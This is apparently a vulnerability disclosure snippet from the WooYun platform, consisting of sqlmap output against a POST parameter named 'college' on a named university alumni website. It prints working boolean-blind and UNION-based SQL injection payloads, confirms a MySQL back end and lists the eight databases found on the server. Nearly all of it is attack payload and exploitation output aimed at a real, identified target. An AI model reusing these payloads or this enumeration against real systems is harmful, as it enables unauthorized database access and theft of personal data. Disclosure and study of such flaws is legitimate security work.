 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: college (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: college=(SELECT (CASE WHEN (7931=7931) THEN 7931 ELSE 7931*(SELECT
7931 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&querYear=0&queryProfession=1
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: college=168 UNION ALL SELECT 47,47,CONCAT(0x7176767a71,0x6f6b70614f
644456546f,0x716b6a7171),47,47-- &querYear=0&queryProfession=1
---
[19:19:12] [INFO] testing MySQL
[19:19:14] [INFO] confirming MySQL
[19:19:17] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[19:19:17] [INFO] fetching database names
available databases [8]:
[*] cquudb
[*] cquxydb
[*] demoedu
[*] information_schema
[*] mysql
[*] test
[*] uspace
[*] xyh
[19:19:18] [INFO] fetched data logged to text files under
output\alumni.cqu.edu.cn'
www.wooyun.org